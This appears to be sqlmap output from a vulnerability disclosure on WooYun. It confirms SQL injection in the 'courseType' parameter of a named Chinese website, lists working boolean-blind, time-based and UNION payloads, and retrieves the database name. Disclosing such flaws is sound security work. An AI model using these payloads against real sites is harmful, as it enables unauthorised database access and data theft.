 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: courseType (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: courseType=101 AND 6008=6008

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: courseType=101 AND (SELECT * FROM (SELECT(SLEEP(5)))bbeP)

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: courseType=101 UNION ALL SELECT NULL,CONCAT(0x716b787671,0x44744275
797845524366,0x717a6a6271),NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:05:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.5
back-end DBMS: MySQL 5.0.12
[21:05:39] [INFO] fetching current database
current database:    '37t'
[21:05:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\37t.ranknowcn.com'
www.wooyun.org